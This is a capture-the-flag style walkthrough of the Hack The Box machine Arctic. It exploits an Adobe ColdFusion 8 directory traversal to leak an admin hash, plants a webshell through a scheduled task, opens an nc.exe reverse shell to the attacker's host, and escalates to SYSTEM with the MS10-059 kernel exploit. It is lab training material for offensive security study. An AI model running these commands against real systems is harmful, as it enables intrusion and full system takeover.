Hack The Box - Arctic (Without Metasploit)
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
What I learnt from other writeups is that it was a good habit to map a domain name to the machine’s IP address so as that it will be easier to remember. This can done by appending a line to /etc/hosts.
1
$ echo "10.10.10.11 arctic.htb" | sudo tee -a /etc/hosts
Reconnaissance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
$ rustscan --accessible -a arctic.htb -r 1-65535 -- -sT -sV -sC -Pn
File limit higher than batch size. Can increase speed by increasing batch size '-b 1048476'.
Open 10.10.10.11:135
Open 10.10.10.11:8500
Open 10.10.10.11:49154
Starting Script(s)
Script to be run Some("nmap -vvv -p ")
Starting Nmap 7.80 ( https://nmap.org ) at 2021-01-16 06:21 UTC
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:21
Completed NSE at 06:21, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:21
Completed NSE at 06:21, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:21
Completed NSE at 06:21, 0.00s elapsed
Initiating Connect Scan at 06:21
Scanning arctic.htb (10.10.10.11) [3 ports]
Discovered open port 135/tcp on 10.10.10.11
Discovered open port 49154/tcp on 10.10.10.11
Discovered open port 8500/tcp on 10.10.10.11
Completed Connect Scan at 06:21, 0.01s elapsed (3 total ports)
Initiating Service scan at 06:21
Scanning 3 services on arctic.htb (10.10.10.11)
Completed Service scan at 06:23, 143.58s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.10.11.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:23
Completed NSE at 06:23, 14.03s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:23
Completed NSE at 06:23, 1.02s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:23
Completed NSE at 06:23, 0.00s elapsed
Nmap scan report for arctic.htb (10.10.10.11)
Host is up, received user-set (0.0053s latency).
Scanned at 2021-01-16 06:21:21 UTC for 158s
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack Microsoft Windows RPC
8500/tcp open fmtp? syn-ack
49154/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 06:23
Completed NSE at 06:23, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 06:23
Completed NSE at 06:23, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 06:23
Completed NSE at 06:23, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 160.05 seconds
Enumeration (1)
Port 8500 ColdFusion
We are presented with a directory listing with 2 entries. We then come across with a Adobe ColdFusion 8 login page on http://arctic.htb:8500/CFIDE/administrator/
Using searchsploit, we see that Adobe ColdFusion has a directory traversal vulnerability.
1
2
3
4
5
6
7
8
$ searchsploit Adobe ColdFusion
--------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------- ---------------------------------
Adobe ColdFusion - 'probe.cfm' Cross-Site Scripting | cfm/webapps/36067.txt
Adobe ColdFusion - Directory Traversal | multiple/remote/14641.py
Adobe ColdFusion - Directory Traversal (Metasploit) | multiple/remote/16985.rb
...
Exploitation (1)
After copying the script, we are able to dump out the password hash of admin’s password.
1
2
3
4
5
6
7
8
9
10
11
12
$ python 14641.py arctic.htb 8500 "../../../../../../../../ColdFusion8/lib/password.properties"
------------------------------
trying /CFIDE/wizards/common/_logintowizard.cfm
title from server in /CFIDE/wizards/common/_logintowizard.cfm:
------------------------------
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
------------------------------
------------------------------
...
Using crackstation, we are able to crack the SHA1 hash.
With the password, we can login.
To obtain a foothold, we need to see what directory this web application is running from. We can do this by going to Server Settings > Mappings.
Here, we take note that the directory path is C:\ColdFusion8\wwwroot\CFIDE.
Then, we go to Debugging & Logging > Scheduled Tasks and click on Schedule New Task. We then configure it with the following details. Note that for the time, we will need to follow UTC time. Make sure to include some leeway for setting up the web server and letting the scheduled task run.
After that is done, immediately start a web server with http.server or updog on port 80 and make sure that the cfexec.cfm is being hosted.
Subsequently, the cfexec.cfm will be downloaded and saved at /CFIDE/cfexec.cfm. We can then access it and we will see a webshell.
Now, lets upgrade to a reverse shell.
We first setup a SMB server with smbserver.py and make sure that nc.exe is being shared.
1
2
3
4
5
6
7
8
9
10
11
12
$ mkdir share
$ cd share
$ cp /usr/share/windows-resources/binaries/nc.exe .
$ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
We then setup our nc listener
1
2
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
And then enter the following parameters into the webshell and hit Exec.
1
2
Command: \\10.10.XX.XX\kali\nc.exe
Options: -e cmd.exe 10.10.XX.XX 1337
After a while, we will receive a shell as tolis.
1
2
3
4
5
6
7
8
9
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.11] 49354
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
user.txt
The user flag is in tolis’s Desktop.
1
2
C:\ColdFusion8\runtime\bin> type C:\Users\tolis\Desktop\user.txt
0265XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration (2)
Lets use Windows-Exploit-Suggester and see what exploits are available.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ python windows-exploit-suggester.py --database 2021-01-16-mssb.xls --systeminfo ~/Desktop/htb/arctic/systeminfo
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
I will be using MS10-059 and there’s even a compiled executable for it, ready to use.
Exploitation (2)
After transferring over MS10-059.exe, we will need to setup another nc listener.
1
2
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
And then we can execute the kernel exploit to get a shell as SYSTEM!
1
2
C:\tmp> MS10-059.exe 10.10.XX.XX 1337
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
1
2
3
4
5
6
7
8
9
$ rlwrap nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.XX.XX] from (UNKNOWN) [10.10.10.11] 49831
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\tmp> whoami
whoami
nt authority\system
root.txt
The root flag is in Administrator’s Desktop.
1
2
C:\tmp> type C:\Users\Administrator\Desktop\root.txt
ce65XXXXXXXXXXXXXXXXXXXXXXXXXXXX
